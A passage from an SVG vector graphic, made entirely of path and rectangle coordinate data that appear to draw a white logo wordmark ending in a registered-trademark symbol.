      <path id="Path_58" d="M134.841,60.744a2.728,2.728,0,0,0-1.466-.391,3.107,3.107,0,0,0-1.485.362,3.172,3.172,0,0,0-1.147,1.059,2.613,2.613,0,0,0-.949-1.059,2.478,2.478,0,0,0-1.323-.362,3.229,3.229,0,0,0-1.341.276,3.334,3.334,0,0,0-1.117.832v-.906h-1.961v7.885h1.961V64.932a5.131,5.131,0,0,1,.2-1.667,1.75,1.75,0,0,1,.6-.822,1.466,1.466,0,0,1,.89-.294,1.22,1.22,0,0,1,.749.232,1.384,1.384,0,0,1,.464.707,5.4,5.4,0,0,1,.155,1.533v3.82h1.975V64.882a5.007,5.007,0,0,1,.194-1.641,1.715,1.715,0,0,1,.592-.8,1.5,1.5,0,0,1,.9-.29,1.127,1.127,0,0,1,.991.475,3.444,3.444,0,0,1,.33,1.815v4h1.975V63.816a5.514,5.514,0,0,0-.277-2.05,2.256,2.256,0,0,0-.91-1.022" transform="translate(-26.029 -12.774)" fill="#fff"/>
      <path id="Path_59" d="M149.806,60.352a3.854,3.854,0,0,0-2.891,1.192,4.138,4.138,0,0,0-1.153,3,3.983,3.983,0,0,0,4.152,4.1,4.6,4.6,0,0,0,2.047-.424,3.916,3.916,0,0,0,1.479-1.308l-1.651-.784a2.6,2.6,0,0,1-1.889.776,2.278,2.278,0,0,1-1.512-.5,2.116,2.116,0,0,1-.729-1.337h6.3l.007-.378a4.334,4.334,0,0,0-1.156-3.149,4,4,0,0,0-3-1.192m-2.062,3.16a2.579,2.579,0,0,1,.72-1.022,2.334,2.334,0,0,1,1.438-.464,2.207,2.207,0,0,1,1.328.414A1.98,1.98,0,0,1,152,63.512Z" transform="translate(-30.584 -12.774)" fill="#fff"/>
      <path id="Path_60" d="M168.47,60.662a3.619,3.619,0,0,0-1.141-.8,3.285,3.285,0,0,0-1.32-.268,3.393,3.393,0,0,0-2.6,1.167,4.256,4.256,0,0,0-1.07,2.993,4.157,4.157,0,0,0,1.105,2.946,3.464,3.464,0,0,0,2.619,1.185,3.2,3.2,0,0,0,1.252-.243,3.865,3.865,0,0,0,1.151-.794v.833h1.961V56.749H168.47Zm-.522,4.758a2.013,2.013,0,0,1-1.531.648,1.974,1.974,0,0,1-1.508-.659,2.374,2.374,0,0,1-.612-1.681,2.35,2.35,0,0,1,.6-1.664,1.971,1.971,0,0,1,1.51-.648,2.037,2.037,0,0,1,1.539.637,2.317,2.317,0,0,1,.609,1.667,2.384,2.384,0,0,1-.609,1.7" transform="translate(-34.063 -12.011)" fill="#fff"/>
      <path id="Path_61" d="M180.379,56.491a1.191,1.191,0,0,0-.881.37,1.221,1.221,0,0,0-.365.892,1.272,1.272,0,0,0,.369.923,1.193,1.193,0,0,0,.892.382,1.18,1.18,0,0,0,.873-.374,1.241,1.241,0,0,0,.366-.9,1.254,1.254,0,0,0-.37-.913,1.187,1.187,0,0,0-.884-.378" transform="translate(-37.586 -11.957)" fill="#fff"/>
      <rect id="Rectangle_41" width="1.961" height="7.885" transform="translate(141.812 47.781)" fill="#fff"/>
      <path id="Path_62" d="M194.534,61.425a3.62,3.62,0,0,0-1.141-.8,3.285,3.285,0,0,0-1.32-.268,3.393,3.393,0,0,0-2.6,1.167,4.256,4.256,0,0,0-1.07,2.993,4.154,4.154,0,0,0,1.105,2.946,3.464,3.464,0,0,0,2.619,1.185,3.2,3.2,0,0,0,1.252-.243,3.868,3.868,0,0,0,1.152-.794v.833H196.5V60.555h-1.961Zm-.522,4.758a2.014,2.014,0,0,1-1.532.648,1.976,1.976,0,0,1-1.508-.659,2.377,2.377,0,0,1-.612-1.681,2.35,2.35,0,0,1,.6-1.664,1.971,1.971,0,0,1,1.51-.648,2.038,2.038,0,0,1,1.539.637,2.32,2.32,0,0,1,.608,1.667,2.387,2.387,0,0,1-.608,1.7" transform="translate(-39.532 -12.774)" fill="#fff"/>
      <path id="Path_63" d="M222.59,65.045l-1.661-4.435h-1.174L218.064,65.1l-1.572-4.486h-1.919l2.816,7.885h1.229L220.334,64,222,68.494h1.243l2.852-7.885h-1.932Z" transform="translate(-45.022 -12.828)" fill="#fff"/>
      <path id="Path_64" d="M240.864,60.911a4.112,4.112,0,0,0-2.08-.558,3.9,3.9,0,0,0-2.708,1.072,4.206,4.206,0,0,0-.155,6.011,3.881,3.881,0,0,0,2.87,1.207,4.106,4.106,0,0,0,2.091-.547,3.993,3.993,0,0,0,1.5-1.518,4.166,4.166,0,0,0,.549-2.087,4.1,4.1,0,0,0-.545-2.065,4.011,4.011,0,0,0-1.52-1.514m-.522,5.246a2.027,2.027,0,0,1-1.533.645,2,2,0,0,1-1.522-.638,2.331,2.331,0,0,1-.6-1.667,2.285,2.285,0,0,1,.608-1.641,2.15,2.15,0,0,1,3.057-.007,2.561,2.561,0,0,1-.01,3.308" transform="translate(-49.252 -12.774)" fill="#fff"/>
      <path id="Path_65" d="M253.612,60.656a2.126,2.126,0,0,0-.727.892v-.993H251.2V68.44h1.948V65.251l-.009-.384a5.208,5.208,0,0,1,.313-2.218.9.9,0,0,1,.765-.564,1.338,1.338,0,0,1,.567.173l.612-1.7a1.829,1.829,0,0,0-.8-.2,1.738,1.738,0,0,0-.991.3" transform="translate(-52.708 -12.774)" fill="#fff"/>
      <path id="Path_66" d="M269.725,59.792h-2.463l-2.887,3.251V56.749h-1.961V67.677h1.961V64.044l3.319,3.633h2.434l-3.769-4.106Z" transform="translate(-55.06 -12.011)" fill="#fff"/>
      <path id="Path_67" d="M277.957,56.872a1.521,1.521,0,0,0-.543,1.034q-.043.281-.05,1.833h-.7v1.674h.7v6.211h1.96V61.413h1.244V59.738h-1.244l.008-.985a.632.632,0,0,1,.115-.449.726.726,0,0,1,.5-.145,2.649,2.649,0,0,1,.7.123V56.774a4.054,4.054,0,0,0-1.38-.282,2.017,2.017,0,0,0-1.311.38" transform="translate(-58.051 -11.957)" fill="#fff"/>
      <rect id="Rectangle_42" width="1.96" height="10.928" transform="translate(227.13 44.738)" fill="#fff"/>
      <path id="Path_68" d="M302.481,60.911a4.114,4.114,0,0,0-2.08-.558,3.9,3.9,0,0,0-2.708,1.072,4.2,4.2,0,0,0-.155,6.011,3.881,3.881,0,0,0,2.87,1.207A4.108,4.108,0,0,0,302.5,68.1a3.993,3.993,0,0,0,1.5-1.518,4.166,4.166,0,0,0,.549-2.087A4.092,4.092,0,0,0,304,62.426a4,4,0,0,0-1.519-1.514m-.522,5.246a2.024,2.024,0,0,1-1.532.645,2,2,0,0,1-1.522-.638,2.331,2.331,0,0,1-.6-1.667,2.288,2.288,0,0,1,.608-1.641,2.151,2.151,0,0,1,3.058-.007,2.56,2.56,0,0,1-.011,3.308" transform="translate(-62.181 -12.774)" fill="#fff"/>
      <path id="Path_69" d="M320.325,65.045l-1.661-4.435H317.49L315.8,65.1l-1.572-4.486h-1.92l2.816,7.885h1.229L318.07,64l1.666,4.493h1.242l2.853-7.885H321.9Z" transform="translate(-65.529 -12.828)" fill="#fff"/>
      <path id="Path_70" d="M337.289,64.809a4.25,4.25,0,0,0-1.559-1.153l-.718-.362a2.2,2.2,0,0,1-.586-.367.432.432,0,0,1-.118-.293.425.425,0,0,1,.186-.352.84.84,0,0,1,.517-.141,2.05,2.05,0,0,1,1.343.739l1.214-1.225a3.162,3.162,0,0,0-2.571-1.3,2.581,2.581,0,0,0-1.828.663,2.1,2.1,0,0,0-.714,1.6q0,1.449,1.9,2.412l.661.333q.856.435.855.892a.546.546,0,0,1-.238.435.976.976,0,0,1-.625.188,1.772,1.772,0,0,1-.822-.25,2.8,2.8,0,0,1-.808-.656L332.168,67.3a3.248,3.248,0,0,0,2.729,1.348,2.917,2.917,0,0,0,2.051-.7,2.417,2.417,0,0,0,.341-3.131" transform="translate(-69.696 -12.774)" fill="#fff"/>
      <path id="Path_71" d="M342.164,3.175a1.854,1.854,0,0,1-3.707.009,1.855,1.855,0,0,1,2.778-1.61,1.867,1.867,0,0,1,.929,1.6m-.258,0a1.612,1.612,0,0,0-.8-1.384,1.55,1.55,0,0,0-.793-.215,1.574,1.574,0,0,0-.8.215,1.545,1.545,0,0,0-.588.587,1.59,1.59,0,0,0-.213.8,1.594,1.594,0,0,0,2.4,1.38,1.593,1.593,0,0,0,.8-1.384M339.54,2.1h.889a1.183,1.183,0,0,1,.45.062.506.506,0,0,1,.222.2.625.625,0,0,1,.086.33.592.592,0,0,1-.062.281.6.6,0,0,1-.205.191.425.425,0,0,1,.194.163.745.745,0,0,1,.05.319v.24a.493.493,0,0,0,.076.283l.036.056H340.9a1.6,1.6,0,0,1-.051-.314l-.017-.262a.468.468,0,0,0-.046-.2.207.207,0,0,0-.1-.085.884.884,0,0,0-.267-.026h-.534v.889h-.338Zm.338.307v.631h.523a.651.651,0,0,0,.322-.054.286.286,0,0,0,.126-.264.294.294,0,0,0-.09-.237.54.54,0,0,0-.337-.075Z" transform="translate(-71.016 -0.281)" fill="#fff"/>
    </g>
  </g>
</svg>